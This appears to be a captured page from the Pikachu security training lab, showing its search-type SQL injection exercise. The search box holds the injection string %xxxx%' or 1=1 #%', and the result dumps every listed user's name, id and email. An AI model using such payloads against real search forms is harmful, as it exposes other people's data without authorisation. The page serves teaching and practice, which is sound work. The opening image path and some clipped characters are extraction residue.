 习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
%xxxx%' or 1=1 #%' 搜索
用户名中含有%xxxx%'or 1=1 #%'的结果如下:
username: vince
uid:1
email is: vince@pikachu.com
username: allen
uid:2
email is: allen@pikachu.com
username: kobe
uid:3
email is: kobe@pikachu.com
username: grady
uid:4
email is: grady@pikachu.com
username: kevin
uid:5
email is: kevin@pikachu.com
username: lucy
uid:6
email is: lucy@pikachu.com